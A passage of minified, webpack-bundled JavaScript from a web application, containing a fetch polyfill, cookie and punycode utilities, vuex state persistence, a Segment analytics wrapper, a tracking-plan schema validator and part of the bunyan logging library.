Blob([s.response]))},clone:a,headers:{keys:function(){return o},entries:function(){return u},get:function(t){return i[t.toLowerCase()]},has:function(t){return t.toLowerCase()in i}}}};for(var h in s.open(e.method||"get",t,!0),s.onload=function(){s.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,(function(t,e,r){o.push(e=e.toLowerCase()),u.push([e,r]),i[e]=i[e]?i[e]+","+r:r})),r(a())},s.onerror=n,s.withCredentials="include"==e.credentials,e.headers)s.setRequestHeader(h,e.headers[h]);s.send(e.body||null)}))}},,,,,function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.configureLogger=void 0;const n=r(336),o=r(372),h=["trace","debug","info","warn","error","fatal"];function f(t){if(!function(t){return t instanceof Error||"object"==typeof t&&null!==t&&"name"in t&&"message"in t}(t))return;const e={};return["name","message","stack","cause"].concat(Object.keys(t)).forEach((r=>{e[r]="cause"===r?f(t.cause):t[r]})),e}e.configureLogger=function(e,r){const l=function(e){return t.env.LOG_LEVEL||e.level||"info"}(e),{muteKeys:c,sensitiveKeys:d,maxLogDepth:m,maxFieldLength:y,sensitiveURLPathPrefixes:v}=e,w=o.createSanitiser({muteKeys:c,sensitiveKeys:d,maxLogDepth:m,maxFieldLength:y,sensitiveURLPathPrefixes:v});return r=r instanceof Function?r:void 0,t=>{const o=n.createLogger({name:e.name+"-"+t,level:l,serializers:{err:f,error:f}});return h.forEach((t=>{o["_"+t]=o[t],o[t]=(...e)=>(r&&(e=function(t,e){if(e.length>0&&"object"==typeof e[0]&&!Array.isArray(e[0])){const data=t();data&&(e[0]={...data,...e[0]})}return e}(r,e)),o["_"+t](...w(e)))})),o}}}).call(this,r(4))},function(t,e,r){"use strict";var n,o=r(290),h=r(32),f=(n=function(t,b){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,b){t.__proto__=b}||function(t,b){for(var p in b)b.hasOwnProperty(p)&&(t[p]=b[p])},n(t,b)},function(t,b){function e(){this.constructor=t}n(t,b),t.prototype=null===b?Object.create(b):(e.prototype=b.prototype,new e)}),l=["identify","context","group","page"];var c=function(t){function e(e){var r=t.call(this,"schema-validator")||this;return r.schemas=e,r}return f(e,t),e.prototype.load=function(){this.validator=new o.Validator},e.prototype.validate=function(t){var e,r,n,o=this.getSchemaKey(t),h=this.schemas[o];if(!h)return n=o,l.includes(n)?void 0===(r=t.properties)||0===Object.keys(r).length?{valid:!0,pluginId:this.id}:{valid:!1,message:"'"+t.name+"' schema is empty but properties were found. properties="+JSON.stringify(t.properties),pluginId:this.id}:{valid:!1,message:"Event "+t.name+" not found in tracking plan.",pluginId:this.id};var f=this.validator.validate(null!==(e=t.properties)&&void 0!==e?e:{},h);if(!f.valid){var c=f.errors.length>0?f.errors.map((function(t){return"`"+t.property.replace(/\binstance/,"properties")+"` "+t.message+"."})).join(" "):"An unknown error occurred during validation.";return{valid:!1,message:"Passed in "+t.name+" properties did not validate against your tracking plan. "+c,pluginId:this.id}}return{valid:!0,pluginId:this.id}},e.prototype.getSchemaKey=function(t){return t.name},e}(h.b);e.a=c},function(t,e,r){"use strict";var n=t.exports.Validator=r(380);t.exports.ValidatorResult=r(57).ValidatorResult,t.exports.ValidatorResultError=r(57).ValidatorResultError,t.exports.ValidationError=r(57).ValidationError,t.exports.SchemaError=r(57).SchemaError,t.exports.SchemaScanResult=r(134).SchemaScanResult,t.exports.scan=r(134).scan,t.exports.validate=function(t,e,r){return(new n).validate(t,e,r)}},function(t,e){t.exports=function(t){function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var r={};return e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=0)}([function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(1);t.exports=function(e,r){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a="object"===("undefined"==typeof document?"undefined":n(document))&&"string"==typeof document.cookie,s="object"===(void 0===e?"undefined":n(e))&&"object"===(void 0===r?"undefined":n(r))&&void 0!==t,u=!a&&!s||a&&s,h=function(t){if(s){var n=e.headers.cookie||"";return t&&(n=(n=r.getHeaders())["set-cookie"]?n["set-cookie"].map((function(t){return t.split(";")[0]})).join(";"):""),n}if(a)return document.cookie||""},f=function(){var t=r.getHeader("Set-Cookie");return(t="string"==typeof t?[t]:t)||[]},p=function(t){return r.setHeader("Set-Cookie",t)},l=function(t,e){if(!e)return t;try{return JSON.parse(t)}catch(e){return t}},c={parseJSON:i,set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{path:"/"};if(!u)if(e="object"===(void 0===e?"undefined":n(e))?JSON.stringify(e):e,s){var i=f();i.push(o.serialize(t,e,r)),p(i)}else document.cookie=o.serialize(t,e,r)},setAll:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];u||Array.isArray(t)&&t.forEach((function(t){var e=t.name,r=void 0===e?"":e,n=t.value,o=void 0===n?"":n,i=t.opts,a=void 0===i?{path:"/"}:i;c.set(r,o,a)}))},get:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{fromRes:!1,parseJSON:c.parseJSON};if(u)return"";var r=o.parse(h(e.fromRes))[t];return l(r,e.parseJSON)},getAll:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{fromRes:!1,parseJSON:c.parseJSON};if(u)return{};var e=o.parse(h(t.fromRes));for(var r in e)e[r]=l(e[r],t.parseJSON);return e},remove:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{path:"/"};if(!u){var r=c.get(t);e.expires=new Date(0),void 0!==r&&c.set(t,"",e)}},removeAll:function(){if(!u){var t=o.parse(h());for(var e in t)c.remove(e)}},nodeCookie:o};return c}},function(t,e,r){"use strict";function i(t,e){try{return e(t)}catch(e){return t}}e.parse=function(t,e){if("string"!=typeof t)throw new TypeError("argument str must be a string");for(var r={},n=e||{},o=t.split(u),s=n.decode||a,h=0;h<o.length;h++){var f=o[h],p=f.indexOf("=");if(!(p<0)){var l=f.substr(0,p).trim(),c=f.substr(++p,f.length).trim();'"'==c[0]&&(c=c.slice(1,-1)),null==r[l]&&(r[l]=i(c,s))}}return r},e.serialize=function(t,e,r){var o=r||{},h=o.encode||s;if("function"!=typeof h)throw new TypeError("option encode is invalid");if(!n.test(t))throw new TypeError("argument name is invalid");var i=h(e);if(i&&!n.test(i))throw new TypeError("argument val is invalid");var a=t+"="+i;if(null!=o.maxAge){var u=o.maxAge-0;if(isNaN(u))throw new Error("maxAge should be a Number");a+="; Max-Age="+Math.floor(u)}if(o.domain){if(!n.test(o.domain))throw new TypeError("option domain is invalid");a+="; Domain="+o.domain}if(o.path){if(!n.test(o.path))throw new TypeError("option path is invalid");a+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");a+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(a+="; HttpOnly"),o.secure&&(a+="; Secure"),o.sameSite)switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:a+="; SameSite=Strict";break;case"lax":a+="; SameSite=Lax";break;case"strict":a+="; SameSite=Strict";break;case"none":a+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return a};var a=decodeURIComponent,s=encodeURIComponent,u=/; */,n=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/}])},function(t,e,r){"use strict";r.r(e),r.d(e,"getImage",(function(){return l})),r.d(e,"supportsAlias",(function(){return c}));r(10);var n=r(7),o=r(110);function h(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function f(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?h(Object(r),!0).forEach((function(e){Object(n.a)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var l=(t,e,r)=>f(f({},Object(o.getImage)(t,e,r)),{},{isStatic:!0}),c=!0},function(t,e,r){"use strict";function n(t){return null!==t&&"object"==typeof t}function o(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",h=arguments.length>3?arguments[3]:void 0;if(!n(e))return o(t,{},r,h);var f=Object.assign({},e);for(var l in t)if("__proto__"!==l&&"constructor"!==l){var c=t[l];null!==c&&(h&&h(f,l,c,r)||(Array.isArray(c)&&Array.isArray(f[l])?f[l]=f[l].concat(c):n(c)&&n(f[l])?f[l]=o(c,f[l],(r?"".concat(r,"."):"")+l.toString(),h):f[l]=c))}return f}function h(t){return function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return r.reduce((function(p,e){return o(p,e,"",t)}),{})}}r(52);var f=h();f.fn=h((function(t,e,r,n){if(void 0!==t[e]&&"function"==typeof r)return t[e]=r(t[e]),!0})),f.arrayFn=h((function(t,e,r,n){if(Array.isArray(t[e])&&"function"==typeof r)return t[e]=r(t[e]),!0})),f.extend=h,t.exports=f},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e=t.exports=r(63).default;var n=r(63);e.default=n.default;var o=r(543);e.Cluster=o.default;var h=r(47);e.Command=h.default;var f=r(162);e.ScanStream=f.default;var l=r(281);e.Pipeline=l.default;var c=r(161);e.AbstractConnector=c.default;var d=r(279);e.SentinelConnector=d.default,e.SentinelIterator=d.SentinelIterator,e.ReplyError=r(70).ReplyError;const m=r(49);Object.defineProperty(e,"Promise",{get:()=>m.get(),set(t){m.set(t)}}),e.print=function(t,e){t?console.log("Error: "+t):console.log("Reply: "+e)}},function(t,e,r){"use strict";var n=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===o}(t)}(t)},o="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function h(t,e){return!1!==e.clone&&e.isMergeableObject(t)?u(Array.isArray(t)?[]:{},t,e):t}function f(t,e,r){return t.concat(e).map((function(t){return h(t,r)}))}function l(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return t.propertyIsEnumerable(e)})):[]}(t))}function c(t,e){try{return e in t}catch(t){return!1}}function u(t,i,a){(a=a||{}).arrayMerge=a.arrayMerge||f,a.isMergeableObject=a.isMergeableObject||n,a.cloneUnlessOtherwiseSpecified=h;var e=Array.isArray(i);return e===Array.isArray(t)?e?a.arrayMerge(t,i,a):function(t,e,r){var i={};return r.isMergeableObject(t)&&l(t).forEach((function(e){i[e]=h(t[e],r)})),l(e).forEach((function(n){(function(t,e){return c(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,n)||(i[n]=c(t,n)&&r.isMergeableObject(e[n])?function(t,e){if(!e.customMerge)return u;var r=e.customMerge(t);return"function"==typeof r?r:u}(n,r)(t[n],e[n],r):h(e[n],r))})),i}(t,i,a):h(i,a)}u.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return u(t,r,e)}),{})};var i=u;e.a=function(t){var e=(t=t||{}).storage||window&&window.localStorage,r=t.key||"vuex";function n(t,e){var r=e.getItem(t);try{return void 0!==r?JSON.parse(r):void 0}catch(t){}}function o(){return!0}function h(t,e,r){return r.setItem(t,JSON.stringify(e))}function u(t,e){return Array.isArray(e)?e.reduce((function(e,r){return function(t,e,r){return!/^(__proto__|constructor|prototype)$/.test(e)&&((e=e.split?e.split("."):e.slice(0)).slice(0,-1).reduce((function(t,e){return t[e]=t[e]||{}}),t)[e.pop()]=r),t}(e,r,(n=t,void 0===(n=((o=r).split?o.split("."):o).reduce((function(t,e){return t&&t[e]}),n))?void 0:n));var n,o}),{}):t}function a(t){return function(e){return t.subscribe(e)}}(t.assertStorage||function(){e.setItem("@@",1),e.removeItem("@@")})(e);var f,s=function(){return(t.getState||n)(r,e)};return t.fetchBeforeUse&&(f=s()),function(n){t.fetchBeforeUse||(f=s()),"object"==typeof f&&null!==f&&(n.replaceState(t.overwrite?f:i(n.state,f,{arrayMerge:t.arrayMerger||function(t,e){return e},clone:!1})),(t.rehydrated||function(){})(n)),(t.subscriber||a)(n)((function(n,i){(t.filter||o)(n)&&(t.setState||h)(r,(t.reducer||u)(i,t.paths),e)}))}}},function(t,e,r){"use strict";var n,o=r(32),h=(n=function(t,b){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,b){t.__proto__=b}||function(t,b){for(var p in b)b.hasOwnProperty(p)&&(t[p]=b[p])},n(t,b)},function(t,b){function e(){this.constructor=t}n(t,b),t.prototype=null===b?Object.create(b):(e.prototype=b.prototype,new e)}),f=function(t){function e(e,r){var n=t.call(this,"segment")||this;return n.writeKey=e,n.options=r,n}return h(e,t),Object.defineProperty(e.prototype,"segment",{get:function(){var s="object"==typeof self&&self.self===self&&self;return s&&s.analytics},enumerable:!1,configurable:!0}),e.prototype.load=function(e){t.prototype.load.call(this,e),this.segment||(this.loadSegment(),this.segment.load(this.writeKey,this.options))},e.prototype.loadSegment=function(){!function(){var t=window.analytics=window.analytics||[];if(!t.initialize)if(t.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{t.invoked=!0,t.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"],t.factory=function(e){return function(){var r=Array.prototype.slice.call(arguments);return r.unshift(e),t.push(r),t}};for(var e=0;e<t.methods.length;e++){var r=t.methods[e];t[r]=t.factory(r)}t.load=function(e,r){var n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://cdn.segment.com/analytics.js/v1/"+e+"/analytics.min.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(n,a),t._loadOptions=r},t.SNIPPET_VERSION="4.1.0"}}()},e.prototype.alias=function(t,e,r){var n=null!=r?r:{},o=n.callback,h=n.options,f=this.logger.logRequest("alias",t+", "+e);this.segment.alias(t,e,h,this.wrapCallback(f,o))},e.prototype.identify=function(t,e,r){var n=null!=r?r:{},o=n.callback,h=n.options,f=this.logger.logRequest("identify",t+", "+JSON.stringify(e));t?this.segment.identify(t,e,h,this.wrapCallback(f,o)):this.segment.identify(e,h,this.wrapCallback(f,o))},e.prototype.group=function(t,e,r,n){var o=null!=n?n:{},h=o.callback,f=o.options,l=this.logger.logRequest("group",t+", "+e+", "+JSON.stringify(r));this.segment.group(e,r,f,this.wrapCallback(l,h))},e.prototype.page=function(t,e,r,n,o){var h=null!=o?o:{},f=h.callback,l=h.options,c=this.logger.logRequest("page",t+", "+e+", "+r+", "+JSON.stringify(n));this.segment.page(e,r,n,l,this.wrapCallback(c,f))},e.prototype.track=function(t,e,r){var n=e.name,o=e.properties,h=null!=r?r:{},f=h.callback,l=h.options,c=this.logger.logRequest("track",t+", "+n+", "+JSON.stringify(o));this.segment.track(n,o,l,this.wrapCallback(c,f))},e.prototype.reset=function(){this.segment.reset()},e.prototype.wrapCallback=function(t,e){return function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];t.success("done "+r),null==e||e.apply(void 0,r)}},e}(o.c);e.a=f},,,,,,function(t,e,r){(function(t,n){var o;!function(){e&&e.nodeType,t&&t.nodeType;var h="object"==typeof n&&n;h.global!==h&&h.window!==h&&h.self;var f,l=2147483647,base=36,c=/^xn--/,d=/[^\x20-\x7E]/,m=/[\x2E\u3002\uFF0E\uFF61]/g,y={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},v=Math.floor,w=String.fromCharCode;function _(t){throw new RangeError(y[t])}function map(t,e){for(var r=t.length,n=[];r--;)n[r]=e(t[r]);return n}function M(t,e){var r=t.split("@"),n="";return r.length>1&&(n=r[0]+"@",t=r[1]),n+map((t=t.replace(m,".")).split("."),e).join(".")}function S(t){for(var e,r,output=[],n=0,o=t.length;n<o;)(e=t.charCodeAt(n++))>=55296&&e<=56319&&n<o?56320==(64512&(r=t.charCodeAt(n++)))?output.push(((1023&e)<<10)+(1023&r)+65536):(output.push(e),n--):output.push(e);return output}function k(t){return map(t,(function(t){var output="";return t>65535&&(output+=w((t-=65536)>>>10&1023|55296),t=56320|1023&t),output+=w(t)})).join("")}function E(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function A(t,e,r){var n=0;for(t=r?v(t/700):t>>1,t+=v(t/e);t>455;n+=base)t=v(t/35);return v(n+36*t/(t+38))}function x(input){var t,e,r,n,o,h,f,c,d,m,y,output=[],w=input.length,i=0,M=128,S=72;for((e=input.lastIndexOf("-"))<0&&(e=0),r=0;r<e;++r)input.charCodeAt(r)>=128&&_("not-basic"),output.push(input.charCodeAt(r));for(n=e>0?e+1:0;n<w;){for(o=i,h=1,f=base;n>=w&&_("invalid-input"),((c=(y=input.charCodeAt(n++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:base)>=base||c>v((l-i)/h))&&_("overflow"),i+=c*h,!(c<(d=f<=S?1:f>=S+26?26:f-S));f+=base)h>v(l/(m=base-d))&&_("overflow"),h*=m;S=A(i-o,t=output.length+1,0==o),v(i/t)>l-M&&_("overflow"),M+=v(i/t),i%=t,output.splice(i++,0,M)}return k(output)}function O(input){var t,e,r,n,o,h,f,q,c,d,m,y,M,k,x,output=[];for(y=(input=S(input)).length,t=128,e=0,o=72,h=0;h<y;++h)(m=input[h])<128&&output.push(w(m));for(r=n=output.length,n&&output.push("-");r<y;){for(f=l,h=0;h<y;++h)(m=input[h])>=t&&m<f&&(f=m);for(f-t>v((l-e)/(M=r+1))&&_("overflow"),e+=(f-t)*M,t=f,h=0;h<y;++h)if((m=input[h])<t&&++e>l&&_("overflow"),m==t){for(q=e,c=base;!(q<(d=c<=o?1:c>=o+26?26:c-o));c+=base)x=q-d,k=base-d,output.push(w(E(d+x%k,0))),q=v(x/k);output.push(w(E(q,0))),o=A(e,M,r==n),e=0,++r}++e,++t}return output.join("")}f={version:"1.4.1",ucs2:{decode:S,encode:k},decode:x,encode:O,toASCII:function(input){return M(input,(function(t){return d.test(t)?"xn--"+O(t):t}))},toUnicode:function(input){return M(input,(function(t){return c.test(t)?x(t.slice(4).toLowerCase()):t}))}},void 0===(o=function(){return f}.call(e,r,e,t))||(t.exports=o)}()}).call(this,r(28)(t),r(9))},,function(t,e,r){(function(t){t.installComponents=function(component,t){var r="function"==typeof component.exports?component.exports.extendOptions:component.options;for(var i in"function"==typeof component.exports&&(r.components=component.exports.options.components),r.components=r.components||{},t)r.components[i]=r.components[i]||t[i];r.functional&&function(component,t){if(component.exports[e])return;component.exports[e]=!0;var r=component.exports.render;component.exports.render=function(e,n){return r(e,Object.assign({},n,{_c:function(e,a,b){return n._c(t[e]||e,a,b)}}))}}(component,r.components)};var e="_functionalComponents"}).call(this,r(9))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){(function(e,n){var o,h,f,l;if(void 0!==e&&e.versions&&(e.versions.nw?o="nw":e.versions.node&&(o="node")),o||"undefined"==typeof window||window.window!==window||(o="browser"),!o)throw new Error("unknown runtime environment");if("browser"===o)h={hostname:function(){return window.location.host}},f={},l=null;else{h=r(339),f=r(43);try{l=r(340)}catch(t){l=null}}var c=r(55),d=r(62),m=r(22).EventEmitter,y=r(128);try{var v=r(353)}catch(t){v=null}e.env.BUNYAN_TEST_NO_SAFE_JSON_STRINGIFY&&(v=null);try{var w=r(354)}catch(t){w=null}try{var _=r(363)}catch(t){_=null}function M(t){if(null==t)return t;if(Array.isArray(t))return t.slice();if("object"==typeof t){var e={};return Object.keys(t).forEach((function(r){e[r]=t[r]})),e}return t}var S=c.format;if(!S){var k=c.inspect,E=/%[sdj%]/g;S=function(t){if("string"!=typeof t){for(var e=[],i=0;i<arguments.length;i++)e.push(k(arguments[i]));return e.join(" ")}i=1;for(var r=arguments,n=r.length,o=String(t).replace(E,(function(t){if(i>=n)return t;switch(t){case"%s":return String(r[i++]);case"%d":return Number(r[i++]);case"%j":return K(r[i++]);case"%%":return"%";default:return t}})),h=r[i];i<n;h=r[++i])o+=null===h||"object"!=typeof h?" "+h:" "+k(h);return o}}function A(){if(void 0!==this){var t={},e=Error.stackTraceLimit,r=Error.prepareStackTrace;return Error.stackTraceLimit=3,Error.prepareStackTrace=function(e,r){var n=r[2];_&&(n=_.wrapCallSite(n)),t.file=n.getFileName(),t.line=n.getLineNumber();var o=n.getFunctionName();o&&(t.func=o)},Error.captureStackTrace(this,A),this.stack,Error.stackTraceLimit=e,Error.prepareStackTrace=r,t}}function x(t,r){if(d.ok(t),r){if(R[r])return;R[r]=!0}e.stderr.write(t+"\n")}function O(t){return R[t]}var R={};function C(){}C.prototype.write=function(t){t.level<j?console.log(t):t.level<T?console.info(t):t.level<I?console.warn(t):console.error(t)};var j=30,T=40,I=50,B={trace:10,debug:20,info:j,warn:T,error:I,fatal:60},P={};Object.keys(B).forEach((function(t){P[B[t]]=t}));var L=void 0,N=l&&{};function D(t){var e,r=typeof t;if("string"===r){if(!(e=B[t.toLowerCase()]))throw new Error(S('unknown level name: "%s"',t))}else{if("number"!==r)throw new TypeError(S("cannot resolve level: invalid arg (%s):",r,t));if(t<0||Math.floor(t)!==t)throw new TypeError(S("level is not a positive integer: %s",t));e=t}return e}function z(t,r,n){if(!(this instanceof z))return new z(t,r);var f;if(void 0!==r&&(f=t,t=r,!(f instanceof z)))throw new TypeError("invalid Logger creation: do not pass a second arg");if(!t)throw new TypeError("options (object) is required");if(f){if(t.name)throw new TypeError("invalid options.name: child cannot set logger name")}else if(!t.name)throw new TypeError("options.name (string) is required");if(t.stream&&t.streams)throw new TypeError('cannot mix "streams" and "stream" options');if(t.streams&&!Array.isArray(t.streams))throw new TypeError("invalid options.streams: must be an array");if(t.serializers&&("object"!=typeof t.serializers||Array.isArray(t.serializers)))throw new TypeError("invalid options.serializers: must be an object");if(m.call(this),f&&n){this._isSimpleChild=!0,this._level=f._level,this.streams=f.streams,this.serializers=f.serializers,this.src=f.src;for(var c=this.fields={},d=Object.keys(f.fields),i=0;i<d.length;i++){var y=d[i];c[y]=f.fields[y]}var v=Object.keys(t);for(i=0;i<v.length;i++){y=v[i];c[y]=t[y]}}else{var w=this;if(f){this._level=f._level,this.streams=[];for(i=0;i<f.streams.length;i++){var s=M(f.streams[i]);s.closeOnExit=!1,this.streams.push(s)}this.serializers=M(f.serializers),this.src=f.src,this.fields=M(f.fields),t.level&&this.level(t.level)}else this._level=Number.POSITIVE_INFINITY,this.streams=[],this.serializers=null,this.src=!1,this.fields={};if(!L&&l){for(var _ in L=l.createDTraceProvider("bunyan"),B){var S;N[B[_]]=S=L.addProbe("log-"+_,"char *"),S.dtp=L}L.enable()}t.stream?w.addStream({type:"stream",stream:t.stream,closeOnExit:!1,level:t.level}):t.streams?t.streams.forEach((function(s){w.addStream(s,t.level)})):f&&t.level?this.level(t.level):f||("browser"===o?w.addStream({type:"raw",stream:new C,closeOnExit:!1,level:t.level}):w.addStream({type:"stream",stream:e.stdout,closeOnExit:!1,level:t.level})),t.serializers&&w.addSerializers(t.serializers),t.src&&(this.src=!0),delete(c=M(t)).stream,delete c.level,delete c.streams,delete c.serializers,delete c.src,this.serializers&&this._applySerializers(c),c.hostname||w.fields.hostname||(c.hostname=h.hostname()),c.pid||(c.pid=e.pid),Object.keys(c).forEach((function(t){w.fields[t]=c[t]}))}}function U(t,e,r){var o,h,f;r[0]instanceof Error?(h={err:t.serializers&&t.serializers.err?t.serializers.err(r[0]):z.stdSerializers.err(r[0])},o={err:!0},f=1===r.length?[h.err.message]:r.slice(1)):"object"!=typeof r[0]||Array.isArray(r[0])?(h=null,f=r.slice()):n.isBuffer(r[0])?(h=null,(f=r.slice())[0]=c.inspect(f[0])):f=(h=r[0])&&1===r.length&&h.err&&h.err instanceof Error?[h.err.message]:r.slice(1);var l=M(t.fields),d=(l.level=e,h?M(h):null);return d&&(t.serializers&&t._applySerializers(d,o),Object.keys(d).forEach((function(t){l[t]=d[t]}))),l.msg=S.apply(t,f),l.time||(l.time=new Date),t.src&&!l.src&&(l.src=A()),l.v=0,l}function F(t,e,r,n){return[t||e._emit(U(e,r,n),!0)]}function Z(t){return function(){var e=null,r=null;if(this._emit){if(0===arguments.length)return this._level<=t;for(var n=new Array(arguments.length),i=0;i<n.length;++i)n[i]=arguments[i];this._level<=t&&(r=U(this,t,n),e=this._emit(r)),N&&N[t].fire(F,e,this,t,n)}else{var o="unbound";if(!O[o]){var h=A();x(S("bunyan usage error: %s:%s: attempt to log with an unbound log method: `this` is: %s",h.file,h.line,c.inspect(this)),o)}}}}function W(t){var e=t.stack||t.toString();if(t.cause&&"function"==typeof t.cause){var r=t.cause();r&&(e+="\nCaused by: "+W(r))}return e}c.inherits(z,m),z.prototype.addStream=function(s,t){var e,r=this;switch(null==t&&(t=j),(s=M(s)).type||(s.stream?s.type="stream":s.path&&(s.type="file")),s.raw="raw"===s.type,void 0!==s.level?s.level=D(s.level):s.level=D(t),s.level<r._level&&(r._level=s.level),s.type){case"stream":d.ok((e=s.stream)instanceof y.Writable||"function"==typeof e.write,'"stream" stream is not writable: '+c.inspect(s.stream)),s.closeOnExit||(s.closeOnExit=!1);break;case"file":void 0===s.reemitErrorEvents&&(s.reemitErrorEvents=!0),s.stream?s.closeOnExit||(s.closeOnExit=!1):(s.stream=f.createWriteStream(s.path,{flags:"a",encoding:"utf8"}),s.closeOnExit||(s.closeOnExit=!0));break;case"rotating-file":d.ok(!s.stream,'"rotating-file" stream should not give a "stream"'),d.ok(s.path),d.ok(w,'"rotating-file" stream type is not supported: missing "mv" module'),s.stream=new G(s),s.closeOnExit||(s.closeOnExit=!0);break;case"raw":s.closeOnExit||(s.closeOnExit=!1);break;default:throw new TypeError('unknown stream type "'+s.type+'"')}s.reemitErrorEvents&&"function"==typeof s.stream.on&&s.stream.on("error",(function(t){r.emit("error",t,s)})),r.streams.push(s),delete r.haveNonRawStreams},z.prototype.addSerializers=function(t){var e=this;e.serializers||(e.serializers={}),Object.keys(t).forEach((function(r){var n=t[r];if("function"!=typeof n)throw new TypeError(S('invalid serializer for "%s" field: must be a function',r));e.serializers[r]=n}))},z.prototype.child=function(t,e){return new this.constructor(this,t||{},e)},z.prototype.reopenFileStreams=function(){var t=this;t.streams.forEach((function(s){"file"===s.type&&(s.stream&&(s.stream.end(),s.stream.destroySoon(),delete s.stream),s.stream=f.createWriteStream(s.path,{flags:"a",encoding:"utf8"}),s.stream.on("error",(function(e){t.emit("error",e,s)})))}))},z.prototype.level=function(t){if(void 0===t)return this._level;for(var e=D(t),r=this.streams.length,i=0;i<r;i++)this.streams[i].level=e;this._level=e},z.prototype.levels=function(t,e){if(void 0===t)return d.equal(e,void 0),this.streams.map((function(s){return s.level}));var r;if("number"==typeof t){if(void 0===(r=this.streams[t]))throw new Error("invalid stream index: "+t)}else{for(var n=this.streams.length,i=0;i<n;i++){var s=this.streams[i];if(s.name===t){r=s;break}}if(!r)throw new Error(S('no stream with name "%s"',t))}if(void 0===e)return r.level;var o=D(e);r.level=o,o<this._level&&(this._level=o)},z.prototype._applySerializers=function(t,e){var r=this;Object.keys(this.serializers).forEach((function(n){if(!(void 0===t[n]||e&&e[n]))try{t[n]=r.serializers[n](t[n])}catch(e){x(S('bunyan: ERROR: Exception thrown from the "%s" Bunyan serializer. This should never happen. This is a bug in that serializer function.\n%s',n,e.stack||e)),t[n]=S('(Error in Bunyan log "%s" serializer broke field. See stderr for details.)',n)}}))},z.prototype._emit=function(t,e){var i,r;if(void 0===this.haveNonRawStreams)for(this.haveNonRawStreams=!1,i=0;i<this.streams.length;i++)if(!this.streams[i].raw){this.haveNonRawStreams=!0;break}if((e||this.haveNonRawStreams)&&(r=K(t)+h.EOL),e)return r;var n=t.level;for(i=0;i<this.streams.length;i++){var s=this.streams[i];s.level<=n&&(t.msg,s.type,s.level,s.stream.write(s.raw?t:r))}return r},z.prototype.trace=Z(10),z.prototype.debug=Z(20),z.prototype.info=Z(j),z.prototype.warn=Z(T),z.prototype.error=Z(I),z.prototype.fatal=Z(60),z.stdSerializers={},z.stdSerializers.req=function(t){return t&&t.connection?{method:t.method,url:t.originalUrl||t.url,headers:t.headers,remoteAddress:t.connection.remoteAddress,remotePort:t.connection.remotePort}:t},z.stdSerializers.res=function(t){return t&&t.statusCode?{statusCode:t.statusCode,header:t._header}:t};z.stdSerializers.err=function(t){return t&&t.stack?{message:t.message,name:t.name,stack:W(t),code:t.code,signal:t.signal}:t};var H="undefined"!=typeof Set?function(){var t=new Set;return function(e,r){return r&&"object"==typeof 